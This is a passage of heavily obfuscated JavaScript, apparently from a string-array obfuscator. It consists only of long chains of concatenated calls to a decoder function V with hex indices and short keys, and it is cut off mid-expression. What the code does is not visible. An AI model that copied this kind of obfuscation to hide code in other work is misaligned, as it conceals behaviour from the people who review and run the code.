(0x658,')vKw')+V(0x1176,'2AHF')+V(0x412,'G3Ww')+V(0x4cf,'yv[*')+V(0x8c6,'iFM3')+V(0x97b,'iFM3')+V(0x1367,'4XSe')+V(0xc10,'syPc')+V(0x1446,'uhxy')+V(0x12e5,'CN4@')+V(0xd13,'ABfs')+V(0xce7,'ABfs')+V(0xa98,'F5J[')+V(0x6ef,'uhxy')+V(0x1dc,'#og]')+V(0xc2,')*j7')+V(0x4d8,'InF%')+V(0xac2,'^9nA')+V(0x701,'eWWl')+V(0xfda,'ABfs')+V(0x21a,'35jG')+V(0x608,'PTG*')+V(0x12ce,'iFM3')+V(0x374,'UPH4')+V(0x522,'UPH4')+V(0xb5a,'q0hd')+V(0xd08,'Rndx')+V(0xb9,'[]Wo')+V(0x20d,'Rndx')+V(0x14e2,')*j7')+V(0x262,'CN4@')+V(0x140b,'isHN')+V(0x1df,'4XSe')+V(0x136e,'^9nA')+V(0x227,'fp2#')+V(0x12c7,'35jG')+V(0x14c3,'Xdd3')+V(0x679,'27E(')+V(0x5fb,'hR*u')+V(0xd4b,'4XSe')+V(0x11ff,'mL]x')+V(0x1311,'EjjM')+V(0x9c4,'InF%')+V(0x324,'PTG*')+V(0x1432,'PTG*')+V(0x406,'B!nN')+V(0x61e,'tPWf')+V(0x1015,'Xdd3')+V(0x12ea,'uhxy')+V(0xf19,'Cod1')+V(0x444,'8gxt')+V(0x11c9,'qb6N')+V(0x560,'27E(')+V(0xdd3,'EiV6')+V(0x103b,'G3Ww')+V(0x1135,'27E(')+V(0x367,'Ve&f')+V(0xee1,'[]Wo')+V(0xae6,'G3Ww')+V(0xc25,'SnQv')+V(0x68e,'O9ng')+V(0x1347,'UPH4')+V(0xe56,'tPWf')+V(0x1324,'dPZa')+V(0x690,'O9ng')+V(0x1328,'MEi5')+V(0x135f,'q0hd')+V(0x818,'^9nA')+V(0xc1c,'h3ci')+V(0x75e,'4XSe')+V(0x8f9,'ABfs')+V(0x9f9,'HAS2')+V(0xecf,')*j7')+V(0x8d3,'qb6N')+V(0x30a,'CN4@')+V(0xfaf,'Cod1')+V(0x805,'#og]')+V(0xa75,'EiV6')+V(0x28a,'syPc')+V(0xe8f,'PTG*')+V(0x48d,'Xdd3')+V(0xe93,'hR*u')+V(0xee2,'N8Y#')+V(0xf92,'HAS2')+V(0x6d7,'G3Ww')+V(0x321,')*j7')+V(0xa44,'tPWf')+V(0x11c7,'isHN')+V(0x10c4,'27E(')+V(0x53e,'2AHF')+V(0xd2,'F5J[')+V(0x11ab,'EiV6')+V(0x4e2,'tPWf')+V(0x578,'G3Ww')+V(0x5ef,'35jG')+V(0x458,'mL]x')+V(0x10f9,')vKw')+V(0x77a,'N8Y#')+V(0x4e6,'mL]x')+V(0x1404,'eWWl')+V(0xf0d,'h3ci')+V(0x88f,'InF%')+V(0x763,'InF%')+V(0x1f6,')*j7')+V(0x18b,')*j7')+V(0x11b6,'EjjM')+V(0x124f,'InF%')+V(0x5c8,'U@y&')+V(0x61b,'q0hd')+V(0xb37,'Xdd3')+V(0x800,'Xdd3')+V(0x83e,'N8Y#')+V(0x1046,'vsEt')+V(0x1397,'syPc')+V(0x938,'8gxt')+V(0xe6e,'eWWl')+V(0x8bb,'EiV6')+V(0x12c0,'EiV6')+V(0x952,'PTG*')+V(0x979,'@*6T')+V(0xf11,'eMY7')+V(0x386,'27E(')+V(0x867,'UPH4')+V(0x1451,'UPH4')+V(0x2de,'EiV6')+V(0x1425,'MEi5')+V(0x129c,'tPWf')+V(0x1154,'4XSe')+V(0x4f1,'Cod1')+V(0x40b,'eMY7')+V(0x8e9,'yv[*')+V(0xa80,'yv[*')+V(0xef6,'eMY7')+V(0xa91,'eMY7')+V(0x1089,'B!nN')+V(0x1215,'h3ci')+V(0x88e,'CN4@')+V(0x1287,'MIT5')+V(0x584,'iFM3')+V(0xa29,'iFM3')+V(0xaad,'qb6N')+V(0x8ed,'27E(')+V(0x11d9,'Xdd3')+V(0x1202,'mL]x')+V(0xa6a,'eWWl')+V(0x7b9,'ABfs')+V(0x147a,'mL]x')+V(0x3fa,'ABfs')+V(0x1a8,'InF%')+V(0xdf7,'rZX2')+V(0x1f9,'dPZa')+V(0x6be,'35jG')+V(0x592,'HAS2')+V(0x1406,'SnQv')+V(0x325,'iFM3'))+(V(0xeea,'@*6T')+V(0xe6a,'@*6T')+V(0xc20,'SnQv')+V(0xde3,'qb6N')+V(0x1c6,'Xdd3')+V(0x157,'MIT5')+V(0x74c,'qb6N')+V(0x20b,'yv[*')+V(0x12b5,'4XSe')+V(0xc66,'eWWl')+V(0xdfe,'uhxy')+V(0x12e3,')vKw')+V(0x272,'EiV6')+V(0x3df,'8gxt')+V(0x14df,'hR*u')+V(0x758,'F5J[')+V(0x13e,'hR*u')+V(0x9c5,'eWWl')+V(0x2ae,'tPWf')+V(0xef4,'CN4@')+V(0xa24,'O9ng')+V(0x14de,'^9nA')+V(0x1121,'8gxt')+V(0x792,'hR*u')+V(0xc55,'tPWf')+V(0x7c1,')vKw')+V(0x6b9,'8gxt')+V(0x357,'G3Ww')+V(0x1333,'h3ci')+V(0xabd,'Ve&f')+V(0x103e,')vKw')+V(0x6e2,'HAS2')+V(0x115,'N8Y#')+V(0xd46,'Xdd3')+V(0xcae,'eMY7')+V(0xad5,'G3Ww')+V(0xfad,'4XSe')+V(0xdef,'eWWl')+V(0x1f8,'Xdd3')+V(0x4ee,'ABfs')+V(0xf5,'N8Y#')+V(0x12f,'syPc')+V(0x104e,')vKw')+V(0x5bf,'yv[*')+V(0x429,')vKw')+V(0xd2d,'Ve&f')+V(0xc96,'35jG')+V(0xe98,'EjjM')+V(0x11f7,'isHN')+V(0x12e2,'a3Ue')+V(0xba0,'syPc')+V(0x12e4,')*j7')+V(0x662,'SnQv')+V(0x25d,'syPc')+V(0x387,')vKw')+V(0x4f3,'U@y&')+V(0xe9e,'yv[*')+V(0x1415,'CN4@')+V(0x1cb,'dPZa')+V(0x247,'Rndx')+V(0xee8,'qb6N')+V(0x10d3,'[]Wo')+V(0xeb4,'h3ci')+V(0x251,'qb6N')+V(0xb9f,'Xdd3')+V(0x5c1,'ABfs')+V(0xf84,'N8Y#')+V(0x2b5,'#og]')+V(0xf03,'8gxt')+V(0x81f,'Rndx')+V(0xf74,'yv[*')+V(0x694,'U@y&')+V(0x700,'h3ci')+V(0xe66,'PTG*')+V(0x134b,'a3Ue')+V(0xbe5,'F5J[')+V(0x9f3,'InF%')+V(0x834,'^9nA')+V(0x582,'35jG')+V(0xd44,'tPWf')+V(0xb57,'Xdd3')+V(0x7f1,'PTG*')+V(0x7b5,'isHN')+V(0x1186,'dPZa')+V(0xed5,'Rndx')+V(0x117e,'eMY7')+V(0xcb4,'Rndx')+V(0x12c3,'ABfs')+V(0x859,'eMY7')+V(0x2af,'[]Wo')+V(0xf39,'UPH4')+V(0x24b,'U@y&')+V(0xb84,'isHN')+V(0x4bf,'isHN')+V(0xe72,'ABfs')+V(0xb62,'SnQv')+V(0x104f,'dPZa')+V(0x683,'SnQv')+V(0x876,'mL]x')+V(0x318,'MIT5')+V(0x964,'F5J[')+V(0x92d,'UPH4')+V(0xe91,'Ve&f')+V(0x4c5,'MEi5')+V(0xadf,'Rndx')+V(0xaeb,'mL]x')+V(0x742,'CN4@')+V(0x13b3,'mL]x')+V(0x484,'Xdd3')+V(0x13b8,'syPc')+V(0xa35,'CN4@')+V(0xa25,'[]Wo')+V(0xd65,'InF%')+V(0xf71,'4XSe')+V(0x1239,'InF%')+V(0x629,'O9ng')+V(0x8c3,'F5J[')+V(0x14dd,'a3Ue')+V(0x2cc,'EjjM')+V(0xd41,'hR*u')+V(0x862,'Xdd3')+V(0x7fe,'8gxt')+V(0x1243,'F5J[')+V(0x1f0,'eWWl')+V(0xe62,'@*6T')+V(0x93c,')*j7')+V(0x8dd,'dPZa')+V(0xe54,'dPZa')+V(0x55d,'uhxy')+V(0xcbc,'8gxt')+V(0x20c,'rZX2')+V(0xd36,'yv[*')+V(0x917,'O9ng')+V(0xb94,')vKw')+V(0xf4b,'8gxt')+V(0xa11,'HAS2')+V(0xe5f,'Rndx')+V(0xf7e,')*j7')+V(0xdb0,'PTG*')+V(0xdae,'@*6T')+V(0x826,'InF%')+V(0xb50,'UPH4')+V(0x14da,'tPWf')+V(0xad3,'@*6T')+V(0x13bb,'O9ng')+V(0x241,'Rndx')+V(0x4d6,'27E(')+V(0xc2a,')*j7')+V(0x6d9,'2AHF')+V(0xb3d,'O9ng')+V(0xce8,'a3Ue')+V(0xbce,'yv[*')+V(0x34f,'Xdd3')+V(0x3a1,'a3Ue')+V(0x6a7,'tPWf')+V(0x508,'O9ng')+V(0x1072,'uhxy')+V(0x2a7,'F5J[')+V(0x950,'EjjM')+V(0xe2e,'syPc')+V(0x946,'O9ng')+V(0xec6,'F5J[')+V(0x186,'tPWf')+V(0xadc,'eMY7')+V(0x11a9,')*j7')+V(0x10a3,'q0hd')+V(0x86d,'qb6N')+V(0x94e,'Cod1')+V(0x4dc,'[]Wo')+V(0xe5a,'PTG*')+V(0xeed,'Xdd3')+V(0x418,'h3ci')+V(0x422,'PTG*')+V(0xaba,'iFM3')+V(0x14dc,'tPWf')+V(0x500,'mL]x')+V(0x147,'fp2#')+V(0x258,'eMY7')+V(0xdb6,'2AHF')+V(0x86a,'U@y&')+V(0xa09,'N8Y#')+V(0x1b0,'[]Wo')+V(0xd16,'N8Y#')+V(0xf48,'F5J[')+V(0xc5d,'EiV6')+V(0x7a3,'B!nN')+V(0x5dc,'EjjM')+V(0xf0,'F5J[')+V(0x9ff,'InF%')+V(0xeee,'fp2#')+V(0xd6d,'qb6N')+V(0xa6e,'Rndx')+V(0x441,'Cod1')+V(0x10a5,'hR*u')+V(0x83b,'F5J[')+V(0x100f,'G3Ww')+V(0x12ee,'Rndx')+V(0x12d3,')*j7')+V(0xeff,'F5J[')+V(0x1427,'[]Wo'))+(V(0x9a1,'MIT5')+V(0x5d1,'4XSe')+V(0xfa,'U@y&')+V(0x30e,'PTG*')+V(0xcab,'q0hd')+V(0xf2d,'MIT5')+V(0x868,'iFM3')+V(0xbec,'eMY7')+V(0x14d0,'vsEt')+V(0x1252,'Rndx')+V(0x809,'F5J[')+V(0xbd1,'EiV6')+V(0x10b6,'MIT5')+V(0xd67,'#og]')+V(0xf14,'eWWl')+V(0xe65,'hR*u')+V(0x67b,'N8Y#')+V(0xe39,'#og]')+V(0x3d4,'hR*u')+V(0x919,'N8Y#')+V(0xd88,'isHN')+V(0x11f8,'eMY7')+V(0x13f5,'qb6N')+V(0xda6,'vsEt')+V(0xac3,'iFM3')+V(0x1156,'N8Y#')+V(0x113d,'4XSe')+V(0x94d,'Xdd3')+V(0x14b2,'U@y&')+V(0x118e,'UPH4')+V(0xfc4,'[]Wo')+V(0x1331,'vsEt')+V(0xcd8,'UPH4')+V(0xd9,'O9ng')+V(0x921,'h3ci')+V(0xba4,'UPH4')+V(0x112e,'syPc')+V(0x119e,')*j7')+V(0x12b2,'EjjM')+V(0x8d8,'q0hd')+V(0x141f,'tPWf')+V(0x7d8,'G3Ww')+V(0xbae,'Ve&f')+V(0x9e0,'27E(')+V(0xed4,'fp2#')+V(0x1226,'PTG*')+V(0x109d,'InF%')+V(0x8ee,'iFM3')+V(0x1475,'InF%')+V(0x9c7,'h3ci')+V(0x92a,'syPc')+V(0xbc6,'EiV6')+V(0x9df,'F5J[')+V(0x9dd,'EiV6')+V(0x394,'EjjM')+V(0x137c,'EiV6')+V(0x132a,'dPZa')+V(0xb9a,')*j7')+V(0xf63,'syPc')+V(0xe29,'hR*u')+V(0xf0a,'tPWf')+V(0x7e4,'fp2#')+V(0x14f3,'CN4@')+V(0x187,'MEi5')+V(0x13e9,'eWWl')+V(0x12b,'q0hd')+V(0xd0e,'MEi5')+V(0xdec,'yv[*')+V(0xce2,'uhxy')+V(0x633,'35jG')+V(0x148,'F5J[')+V(0x14d8,'EjjM')+V(0xcb8,'EiV6')+V(0x1163,'Ve&f')+V(0xe99,'U@y&')+V(0x120c,'vsEt')+V(0x749,'8gxt')+V(0xe08,'eMY7')+V(0x636,'#og]')+V(0x5f6,'yv[*')+V(0x542,'CN4@')+V(0x11b2,'syPc')+V(0xe38,'a3Ue')+V(0xba1,'q0hd')+V(0x1203,'hR*u')+V(0xc56,'B!nN')+V(0xc2b,'Cod1')+V(0x1cc,')*j7')+V(0x628,'[]Wo')+V(0xcc3,'qb6N')+V(0x255,'[]Wo')+V(0x14b1,'iFM3')+V(0xb1c,'MEi5')+V(0xf81,'iFM3')+V(0xaf4,'MEi5')+V(0xb2e,'2AHF')+V(0x42e,'yv[*')+V(0x2d1,'#og]')+V(0xd91,'EiV6')+V(0xe9d,'MEi5')+V(0xb8d,'h3ci')+V(0xf01,'MEi5')+V(0x3e0,'[]Wo')+V(0xa73,'2AHF')+V(0xbf7,'uhxy')+V(0x494,'B!nN')+V(0x383,'InF%')+V(0x14a4,'N8Y#')+V(0x115d,'2AHF')+V(0xe8,'vsEt')+V(0x667,'B!nN')+V(0x2f7,'isHN')+V(0x145f,'a3Ue')+V(0x13a5,'Rndx')+V(0x424,'ABfs')+V(0x1177,'4XSe')+V(0xa9b,'q0hd')+V(0x142f,'B!nN')+V(0x1034,'mL]x')+V(0x672,'EjjM')+V(0x6ea,'@*6T')+V(0x106b,'G3Ww')+V(0x12f4,'2AHF')+V(0xb6e,'F5J[')+V(0xd71,'EiV6')+V(0x305,'dPZa')+V(0x147e,'^9nA')+V(0x6a8,'8gxt')+V(0xc09,'Xdd3')+V(0xabb,'vsEt')+V(0x7e9,'U@y&')+V(0xabf,'2AHF')+V(0x451,'Xdd3')+V(0xbbb,'uhxy')+V(0x1238,'ABfs')+V(0x1456,'EjjM')+V(0x2e5,'SnQv')+V(0x1235,'ABfs')+V(0x284,'iFM3')+V(0xa4c,'2AHF')+V(0x20a,'B!nN')+V(0x145b,'#og]')+V(0x959,'InF%')+V(0xa32,')vKw')+V(0x13be,')vKw')+V(0x59c,'35jG')+V(0xea5,'U@y&')+V(0x268,'MIT5')+V(0x505,'q0hd')+V(0x103c,'27E(')+V(0x1385,')vKw')+V(0x5a5,'eMY7')+V(0x1500,'isHN')+V(0x720,'isHN')+V(0xbe1,'O9ng')+V(0x1003,'MEi5')+V(0xa59,'a3Ue')+V(0xcc4,'CN4@')+V(0x102b,'yv[*')+V(0x149f,'Ve&f')+V(0x101,'@*6T')+V(0xfd8,'yv[*')+V(0x775,'[]Wo')+V(0x2e9,'eWWl')+V(0x4b9,')*j7')+V(0x516,'27E(')+V(0x1d2,'yv[*')+V(0x15a,'B!nN')+V(0x1ea,'PTG*')+V(0x10fe,'eMY7')+V(0xc84,'SnQv')+V(0x208,'Xdd3')+V(0x78d,'iFM3')+V(0xef7,'eWWl')+V(0x125a,'Rndx')+V(0x130e,'uhxy')+V(0x6c9,'[]Wo')+V(0xa0d,'Cod1')+V(0x673,'O9ng')+V(0x803,'rZX2')+V(0x10a2,'InF%')+V(0x49d,'Rndx')+V(0xc23,'InF%')+V(0x929,'2AHF')+V(0xca9,'2AHF')+V(0x10c0,'ABfs')+V(0x1208,'^9nA')+V(0xb27,'O9ng')+V(0x827,'dPZa')+V(0x671,'HAS2')+V(0x228,'35jG')+V(0x132d,'yv[*')+V(0xbf9,'UPH4')+V(0x107f,'qb6N')+V(0x1507,'mL]x')+V(0x106e,'mL]x')+V(0x19f,'InF%')+V(0x748,'dPZa')+V(0xe86,'35jG')+V(0xb55,'Cod1'))+(V(0x395,'EjjM')+V(0x13b0,'[]Wo')+V(0x54a,'4XSe')+V(0x3b2,')vKw')+V(0x490,'eWWl')+V(0xec4,'yv[*')+V(0x78e,'uhxy')+V(0x14a9,'8gxt')+V(0xfd,'8gxt')+V(0x1498,'syPc')+V(0xce1,'hR*u')+V(0x1199,'EiV6')+V(0x664,'^9nA')+V(0x3dd,'N8Y#')+V(0x11c1,'2AHF')+V(0x1076,'Xdd3')+V(0x6ca,'eMY7')+V(0x34d,'B!nN')+V(0xc82,'iFM3')+V(0xf88,'fp2#')+V(0x1281,'q0hd')+V(0x9a2,'EiV6')+V(0xaa8,'Xdd3')+V(0x1d7,'2AHF')+V(0x8d7,'yv[*')+V(0xe94,')*j7')+V(0x34a,'ABfs')+V(0x1115,'CN4@')+V(0xf33,'a3Ue')+V(0x8f3,'U@y&')+V(0x943,'O9ng')+V(0x1228,'Xdd3')+V(0xf60,'hR*u')+V(0x1059,'Xdd3')+V(0xb8f,'eMY7')+V(0x420,')*j7')+V(0x118a,'HAS2')+V(0xd6,'hR*u')+V(0xcb3,'vsEt')+V(0x850,'27E(')+V(0xb95,'O9ng')+V(0x741,'iFM3')+V(0xcf3,'MEi5')+V(0x966,'^9nA')+V(0x2c7,'#og]')+V(0x8bd,'O9ng')+V(0x878,'G3Ww')+V(0x14ce,'8gxt')+V(0x955,'InF%')+V(0x40a,'SnQv')+V(0x358,'eMY7')+V(0xab8,'@*6T')+V(0x860,'Cod1')+V(0x9d1,'O9ng')+V(0x122a,'SnQv')+V(0xc16,'SnQv')+V(0x435,'G3Ww')+V(0x359,'8gxt')+V(0x7e3,'eMY7')+V(0x69b,'h3ci')+V(0x6e4,'@*6T')+V(0x3f6,'@*6T')+V(0xb49,'EiV6')+V(0xe2c,'tPWf')+V(0x24a,'O9ng')+V(0x710,'ABfs')+V(0xcc5,'mL]x')+V(0xe19,'dPZa')+V(0xcf2,'EiV6')+V(0x5b6,'@*6T')+V(0x110,'SnQv')+V(0x1495,'dPZa')+V(0xe6,'U@y&')+V(0x5ea,'q0hd')+V(0xaec,'G3Ww')+V(0x41b,'MIT5')+V(0x126b,'EjjM')+V(0x123e,'isHN')+V(0xefa,'Cod1')+V(0xbe2,'UPH4')+V(0xa04,'qb6N')+V(0x11c6,'EjjM')+V(0x104d,'G3Ww')+V(0x6ae,')*j7')+V(0xddd,'B!nN')+V(0xc9a,'mL]x')+V(0x122,'q0hd')+V(0x1400,'dPZa')+V(0x2a6,'syPc')+V(0xdb8,'rZX2')+V(0x5a4,')vKw')+V(0x135,')*j7')+V(0x12b1,'8gxt')+V(0x462,'qb6N')+V(0x660,'CN4@')+V(0xe75,'Cod1')+V(0x366,'35jG')+V(0x214,'U@y&')+V(0x94b,'F5J[')+V(0xe57,'eWWl')+V(0x5e1,'2AHF')+V(0xdfc,'UPH4')+V(0x5f3,'Rndx')+V(0x1183,'Rndx')+V(0x9fb,'#og]')+V(0xa67,'MEi5')+V(0x94f,'tPWf')+V(0x1051,'rZX2')+V(0xfd0,'rZX2')+V(0x123f,'@*6T')+V(0x64e,'uhxy')+V(0xef8,'mL]x')+V(0x282,'q0hd')+V(0x7f9,'N8Y#')+V(0xa66,'mL]x')+V(0x114,'ABfs')+V(0xd90,'ABfs')+V(0xfd4,'h3ci')+V(0x195,'4XSe')+V(0x93d,'SnQv')+V(0x132b,'qb6N')+V(0x14f1,'^9nA')+V(0x278,'UPH4')+V(0x1040,'q0hd')+V(0x266,'a3Ue')+V(0xf62,'F5J[')+V(0x5df,'4XSe')+V(0xe1,'rZX2')+V(0x1181,'4XSe')+V(0x301,'O9ng')+V(0xb6b,'dPZa')+V(0x8a7,'isHN')+V(0x11c4,'Rndx')+V(0xb96,')*j7')+V(0xc46,'B!nN')+V(0x8ad,'rZX2')+V(0x6e7,'4XSe')+V(0x9f7,'rZX2')+V(0x7a0,')vKw')+V(0x41e,'SnQv')+V(0xc7,'B!nN')+V(0x125d,'h3ci')+V(0xd99,'EjjM')+V(0x9db,'F5J[')+V(0xd3e,'InF%')+V(0xf6a,'[]Wo')+V(0x3e7,'q0hd')+V(0x657,'G3Ww')+V(0xb0d,'2AHF')+V(0x541,'^9nA')+V(0x927,'UPH4')+V(0x1245,'B!nN')+V(0x1038,'N8Y#')+V(0x189,'U@y&')+V(0xfbe,'B!nN')+V(0xac1,'q0hd')+V(0x696,'hR*u')+V(0x32a,'qb6N')+V(0xe12,'syPc')+V(0xd92,'^9nA')+V(0x398,'B!nN')+V(0x44f,'a3Ue')+V(0xb66,'2AHF')+V(0xd7b,'hR*u')+V(0x97e,'PTG*')+V(0x105e,'ABfs')+V(0x93f,'rZX2')+V(0xdd4,'SnQv')+V(0x1320,'tPWf')+V(0x3a7,'8gxt')+V(0x79e,'h3ci')+V(0x14c6,'HAS2')+V(0x581,'27E(')+V(0xc3d,'vsEt')+V(0xa23,'vsEt')+V(0xa05,'B!nN')+V(0x5bc,'Xdd3')+V(0x4fb,'#og]')+V(0x8a6,'F5J[')+V(0x1a4,'fp2#')+V(0xb80,'a3Ue')+V(0x1377,'U@y&')+V(0xa4f,'a3Ue')+V(0x11bd,'Ve&f')+V(0x298,'yv[*')+V(0x8c1,'2AHF')+V(0x2c2,'2AHF')+V(0x55e,'fp2#')+V(0x1270,'eWWl')+V(0xa83,'N8Y#')+V(0x1268,')*j7')+V(0x12cb,'Rndx')+V(0x84b,'PTG*')+V(0x111b,'SnQv')+V(0x2ba,'Rndx')+V(0x12d9,'h3ci')+V(0x1155,'dPZa')+V(0x105c,'iFM3')+V(0x1024,'4XSe')+V(0x36a,'U@y&'))+(V(0xf20,'B!nN')+V(0xc9e,'#og]')+V(0xc17,'iFM3')+V(0x69a,'q0hd')+V(0x36c,'eWWl')+V(0xeec,'syPc')+V(0x47d,'UPH4')+V(0xaf2,'syPc')+V(0x11b8,'fp2#')+V(0xf9e,'EjjM')+V(0x618,'U@y&')+V(0x13bf,'uhxy')+V(0x41a,'syPc')+V(0xcfc,'HAS2')+V(0xb21,'G3Ww')+V(0xa92,'8gxt')+V(0xda8,'27E(')+V(0x42c,'vsEt')+V(0x1318,'N8Y#')+V(0x1dd,'ABfs')+V(0x46a,'MEi5')+V(0x10d,'eMY7')+V(0x13dd,'N8Y#')+V(0x108c,'^9nA')+V(0xca5,'MIT5')+V(0xe8d,'vsEt')+V(0x62c,'rZX2')+V(0x11f1,'SnQv')+V(0x2ff,'27E(')+V(0x13e3,'Xdd3')+V(0xfb3,'mL]x')+V(0x12a0,'HAS2')+V(0x11d3,'SnQv')+V(0x1212,'iFM3')+V(0x128,'vsEt')+V(0x88d,'G3Ww')+V(0xf1a,'35jG')+V(0xc33,'syPc')+V(0x89d,'35jG')+V(0xfb7,'a3Ue')+V(0x449,'Xdd3')+V(0x1295,'G3Ww')+V(0x10ca,'MEi5')+V(0x687,'#og]')+V(0xc64,'Rndx')+V(0x554,'Xdd3')+V(0x533,'O9ng')+V(0x668,'h3ci')+V(0x343,'rZX2')+V(0xa40,'EjjM')+V(0x125e,'F5J[')+V(0xf40,'rZX2')+V(0x1a9,'iFM3')+V(0x38a,'eMY7')+V(0x9a5,'syPc')+V(0x27d,'HAS2')+V(0x328,'PTG*')+V(0x4ba,'N8Y#')+V(0x2d2,'F5J[')+V(0x640,'eMY7')+V(0xa15,'dPZa')+V(0x97a,'27E(')+V(0x142,'EiV6')+V(0x1178,'eMY7')+V(0x42b,'ABfs')+V(0x5fc,'syPc')+V(0x1194,'F5J[')+V(0x8d9,'fp2#')+V(0x122e,'uhxy')+V(0x510,'isHN')+V(0xca3,'EiV6')+V(0xfd6,'8gxt')+V(0x598,'mL]x')+V(0x60e,'^9nA')+V(0x12a7,'U@y&')+V(0xc00,'eWWl')+V(0xd33,'hR*u')+V(0xf5f,'G3Ww')+V(0x1272,'F5J[')+V(0x144,'vsEt')+V(0x129d,'h3ci')+V(0x7e8,'ABfs')+V(0x116,'InF%')+V(0x1193,'vsEt')+V(0xa68,'^9nA')+V(0x627,'Xdd3')+V(0x863,'eWWl')+V(0x3cb,'4XSe')+V(0x333,'InF%')+V(0x1062,'uhxy')+V(0xeac,'G3Ww')+V(0x684,'CN4@')+V(0x5b4,'Ve&f')+V(0xb18,'uhxy')+V(0x11b1,'2AHF')+V(0x1be,'EiV6')+V(0x944,'^9nA')+V(0x143a,'35jG')+V(0x90c,'MIT5')+V(0x1b4,'a3Ue')+V(0x1db,'G3Ww')+V(0x4eb,'F5J[')+V(0xcdb,'fp2#')+V(0xcaf,'syPc')+V(0x89b,'UPH4')+V(0x1151,'yv[*')+V(0xed,'yv[*')+V(0xa33,'eWWl')+V(0x5b7,'eWWl')+V(0x68b,'hR*u')+V(0xe64,'eWWl')+V(0x51c,')*j7')+V(0x30c,'@*6T')+V(0xd70,'@*6T')+V(0x14e3,'27E(')+V(0x12b0,'@*6T')+V(0x109e,'U@y&')+V(0xc1b,')*j7')+V(0x11b4,'PTG*')+V(0xa56,'EjjM')+V(0xdb5,'iFM3')+V(0x294,'hR*u')+V(0xc76,'CN4@')+V(0x1345,'iFM3')+V(0xc32,')vKw')+V(0xf8f,'#og]')+V(0xafa,'8gxt')+V(0x2f5,'2AHF')+V(0xe43,'fp2#')+V(0x6cc,'PTG*')+V(0x12d2,'vsEt')+V(0x116a,'syPc')+V(0xa19,'@*6T')+V(0xe6f,'[]Wo')+V(0x6ec,'MIT5')+V(0xe51,'35jG')+V(0x9d3,'MIT5')+V(0x504,'Cod1')+V(0x588,'[]Wo')+V(0xa2f,'iFM3')+V(0x8a1,'eWWl')+V(0xf42,'a3Ue')+V(0x1488,'F5J[')+V(0x889,'PTG*')+V(0xcd,')vKw')+V(0x127b,'SnQv')+V(0x594,'qb6N')+V(0xe55,'35jG')+V(0xafc,'MIT5')+V(0xb53,'PTG*')+V(0xf49,'mL]x')+V(0xd14,'[]Wo')+V(0xcfd,'8gxt')+V(0x36b,'vsEt')+V(0x130b,'^9nA')+V(0x1317,'B!nN')+V(0x78a,'rZX2')+V(0x138b,'yv[*')+V(0x997,'35jG')+V(0x100b,'PTG*')+V(0xd3d,'fp2#')+V(0xae8,'Cod1')+V(0x11d,'EjjM')+V(0x735,'qb6N')+V(0x1480,'tPWf')+V(0xe1f,'MIT5')+V(0x11fc,'35jG')+V(0x107b,'#og]')+V(0xb1f,'4XSe')+V(0x11e9,'8gxt')+V(0x10bd,'EjjM')+V(0x168,'B!nN')+V(0x506,'^9nA')+V(0x2f3,'iFM3')+V(0xa21,'eMY7')+V(0xffd,'Ve&f')+V(0xbaa,'eWWl')+V(0x7df,'iFM3')+V(0x1257,'tPWf')+V(0xb4a,'N8Y#')+V(0x329,'uhxy')+V(0x5f5,'fp2#')+V(0xf36,'yv[*')+V(0x4da,'mL]x')+V(0x165,'q0hd')+V(0xf9f,'MIT5')+V(0x117b,'rZX2')+V(0x3ef,'q0hd')+V(0x10ce,'U@y&')+V(0x13c7,'Xdd3')+V(0x97d,'CN4@')+V(0xd54,'EiV6')+V(0xf66,'U@y&')+V(0x1263,'MIT5')+V(0x3fb,'eWWl')+V(0x72f,'HAS2')+V(0x344,'PTG*')+V(0x804,'#og]')+V(0xd01,'vsEt')+V(0x885,'8gxt'))+(V(0x2e6,'fp2#')+V(0x72c,'syPc')+V(0x4ef,'2AHF')+V(0x5d9,'PTG*')+V(0xc07,'2AHF')+V(0x1210,'Xdd3')+V(0xad0,'InF%')+V(0xf7f,'2AHF')+V(0x11c3,'rZX2')+V(0x1351,'B!nN')+V(0xd66,'U@y&')+V(0xaef,'4XSe')+V(0x73c,'Rndx')+V(0x9ea,'ABfs')+V(0x6f6,'Cod1')+V(0xabe,'uhxy')+V(0xbb9,'Rndx')+V(0x254,'EjjM')+V(0x545,'eWWl')+V(0xe63,'27E(')+V(0xa38,'InF%')+V(0xd8f,'MIT5')+V(0x1306,'G3Ww')+V(0x882,'2AHF')+V(0x80f,'35jG')+V(0x10d1,'Xdd3')+V(0x1471,'PTG*')+V(0xdbd,'B!nN')+V(0xc03,'O9ng')+V(0xa94,'HAS2')+V(0x143e,'Rndx')+V(0x984,'eMY7')+V(0x62d,'[]Wo')+V(0x1142,'@*6T')+V(0xe45,'yv[*')+V(0x11e4,'q0hd')+V(0x12cc,'HAS2')+V(0x97f,'q0hd')+V(0xdeb,'B!nN')+V(0xf2f,'CN4@')+V(0x1310,'uhxy')+V(0xe59,'iFM3')+V(0x1206,'MEi5')+V(0x16e,'yv[*')+V(0xb00,'HAS2')+V(0x8b6,'G3Ww')+V(0x101c,'MIT5')+V(0x10f6,'InF%')+V(0x138,'4XSe')+V(0x1011,'syPc')+V(0x4c2,'Ve&f')+V(0xbc0,'qb6N')+V(0xf38,'yv[*')+V(0x211,'^9nA')+V(0xaae,'MEi5')+V(0x8b1,'^9nA')+V(0xb40,'rZX2')+V(0xada,'syPc')+V(0x975,'MIT5')+V(0xab2,'F5J[')+V(0x5f9,'EjjM')+V(0x3c2,'F5J[')+V(0x1509,'uhxy')+V(0x138e,'Ve&f')+V(0xb2b,'G3Ww')+V(0x226,'35jG')+V(0x1465,'#og]')+V(0x17b,'PTG*')+V(0x12ad,'fp2#')+V(0xc5,'O9ng')+V(0x898,'MIT5')+V(0x747,'27E(')+V(0x67f,'[]Wo')+V(0x14c2,')vKw')+V(0x8dc,'#og]')+V(0x9af,'G3Ww')+V(0x3a9,'27E(')+V(0x12a,'8gxt')+V(0x2c4,'dPZa')+V(0x13d3,'fp2#')+V(0xe1c,'Rndx')+V(0x149a,'G3Ww')+V(0x1249,'35jG')+V(0x961,'eWWl')+V(0xa2c,'EiV6')+V(0x1223,'O9ng')+V(0x122f,'isHN')+V(0x13c2,'MEi5')+V(0x27e,'2AHF')+V(0x1283,'Ve&f')+V(0x2bd,'mL]x')+V(0x118,'MEi5')+V(0xce6,'eMY7')+V(0x70d,'Ve&f')+V(0x6d4,'syPc')+V(0xae1,'hR*u')+V(0x14ea,'SnQv')+V(0x39d,')vKw')+V(0xedb,'#og]')+V(0x9fd,'dPZa')+V(0x430,'UPH4')+V(0x3e4,'ABfs')+V(0xb58,'8gxt')+V(0x4ae,')*j7')+V(0x638,'MIT5')+V(0x1273,'isHN')+V(0x5